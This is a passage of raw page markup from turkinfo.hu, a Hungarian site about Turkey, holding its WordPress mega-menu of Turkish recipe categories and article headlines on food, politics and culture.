\u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://turkinfo.hu/category/gasztro/">✿</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1811" href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="31382" href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1797" href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_31" data-td_block_id="tdi_26" data-td_filter_value="26872" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_32" data-td_block_id="tdi_26" data-td_filter_value="26882" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_33" data-td_block_id="tdi_26" data-td_filter_value="26896" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_34" data-td_block_id="tdi_26" data-td_filter_value="26880" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_35" data-td_block_id="tdi_26" data-td_filter_value="26894" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_36" data-td_block_id="tdi_26" data-td_filter_value="26886" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_37" data-td_block_id="tdi_26" data-td_filter_value="26884" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_38" data-td_block_id="tdi_26" data-td_filter_value="26868" href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_39" data-td_block_id="tdi_26" data-td_filter_value="26852" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_40" data-td_block_id="tdi_26" data-td_filter_value="26955" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_41" data-td_block_id="tdi_26" data-td_filter_value="26844" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_42" data-td_block_id="tdi_26" data-td_filter_value="26953" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_43" data-td_block_id="tdi_26" data-td_filter_value="26906" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_44" data-td_block_id="tdi_26" data-td_filter_value="26984" href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_45" data-td_block_id="tdi_26" data-td_filter_value="26904" href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_46" data-td_block_id="tdi_26" data-td_filter_value="26864" href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_47" data-td_block_id="tdi_26" data-td_filter_value="26842" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_48" data-td_block_id="tdi_26" data-td_filter_value="26892" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_49" data-td_block_id="tdi_26" data-td_filter_value="26890" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_50" data-td_block_id="tdi_26" data-td_filter_value="26900" href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_51" data-td_block_id="tdi_26" data-td_filter_value="26874" href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_52" data-td_block_id="tdi_26" data-td_filter_value="26866" href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_53" data-td_block_id="tdi_26" data-td_filter_value="27397" href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_54" data-td_block_id="tdi_26" data-td_filter_value="26957" href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_55" data-td_block_id="tdi_26" data-td_filter_value="26876" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_56" data-td_block_id="tdi_26" data-td_filter_value="26878" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_57" data-td_block_id="tdi_26" data-td_filter_value="26898" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" class="td-image-wrap " title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt">A sietős döner egykor az Oszmán Birodalom piknikétele volt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban/gasztro/"  rel="bookmark" class="td-image-wrap " title="Ízek az ókorból: római kori ételeket főztek újra Törökországban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pompeji-kenyer-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pompeji-kenyer-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pompeji-kenyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ízek az ókorból: római kori ételeket főztek újra Törökországban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban/gasztro/"  rel="bookmark" title="Ízek az ókorból: római kori ételeket főztek újra Törökországban">Ízek az ókorból: római kori ételeket főztek újra Törökországban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk/gasztro/"  rel="bookmark" class="td-image-wrap " title="Isztambul Budapesten: 5 nagyszerű török étterem, ahol azonnal eláll a szavunk " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/524379919_17908609956188829_8092002718866536345_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/524379919_17908609956188829_8092002718866536345_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/524379919_17908609956188829_8092002718866536345_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isztambul Budapesten: 5 nagyszerű török étterem, ahol azonnal eláll a szavunk " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk/gasztro/"  rel="bookmark" title="Isztambul Budapesten: 5 nagyszerű török étterem, ahol azonnal eláll a szavunk ">Isztambul Budapesten: 5 nagyszerű török étterem, ahol azonnal eláll a szavunk </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kevesen-ismerik-pedig-a-kebabnal-is-jobb-a-torokok-fuszeres-street-foodja/gasztro/"  rel="bookmark" class="td-image-wrap " title="Kevesen ismerik, pedig a kebabnál is jobb a törökök fűszeres street foodja" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/07/Tantuni_sokak_yemegi-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/07/Tantuni_sokak_yemegi-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/07/Tantuni_sokak_yemegi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kevesen ismerik, pedig a kebabnál is jobb a törökök fűszeres street foodja" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kevesen-ismerik-pedig-a-kebabnal-is-jobb-a-torokok-fuszeres-street-foodja/gasztro/"  rel="bookmark" title="Kevesen ismerik, pedig a kebabnál is jobb a törökök fűszeres street foodja">Kevesen ismerik, pedig a kebabnál is jobb a törökök fűszeres street&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_58" ><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "td_block_mega_menu";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "927";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "232";
tdBlocksArray.push(block_tdi_58);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" 